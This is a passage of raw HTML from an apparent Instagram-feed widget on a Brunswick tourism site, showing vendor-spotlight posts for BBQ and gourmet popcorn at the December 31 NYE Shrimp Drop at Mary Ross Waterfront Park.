        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&#038;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&#038;oe=697ACC2E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&amp;oe=697ACC2E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WjCqsLS4pD0Q7kNvwH6ij1h&amp;_nc_oc=AdmNg1__mu1r9rgdescp0EeHH22SKFELxQIvhIzRD3HnGSJnUpR4-KBIIkrORs3Bnuh-3IkdKfMmmR3rJD7FlPpr&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpSQryMDl4GBy1mFmN87H0zk7EorDn7ri7XhzhDSlQoTw&amp;oe=697ACE97&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&#038;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&#038;oe=697ACC2E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&amp;oe=697ACC2E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&amp;oe=697ACC2E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&amp;oe=697ACC2E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6OorBgcMWRIQ7kNvwEzjTWj&amp;_nc_oc=Adm1KvD1q5Hwqw5ztui47hhKyMNvX_b7gYqon2m-me1iL7bdac51DpAvwQ0d6fikeaJtGvDJ1BiPTkOLtxOysE59&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo66W54TuRCVjBZzBF6duZ2YyfitQxyEEjj1nCe389mYg&amp;oe=697ACC2E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&#038;oe=697AC42B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&amp;oe=697AC42B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i1z7OR-GcKkQ7kNvwFoBH5J&amp;_nc_oc=AdlLOQB3hE74zxFrnjP6HLUwbIVKPQV_gv6PaL6EcatRKhfkamAfbnRLeLcbkfqwMKExeaNIdvNGJNUuMb2upWxY&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpPfMsHtaT7soKfEcZRnxcf8O1pCuL5lTwgeyzhE6i0Sw&amp;oe=697ADE33&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&#038;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&#038;oe=697AC42B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&amp;oe=697AC42B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&amp;oe=697AC42B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&amp;oe=697AC42B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=41Uqlia9-bYQ7kNvwHMLC9X&amp;_nc_oc=AdkkQxoU-LsSl-6F4teMV2ulwggmE8l_tyFyxpcimrasLk2ezBSzS4cC6oERD8nbtDcRLZur-tWhclnGEybhnWY8&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afr-SPk0CKA9UqQ2LDb--p4nwtrdDc094p38vvrEF7H-mw&amp;oe=697AC42B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
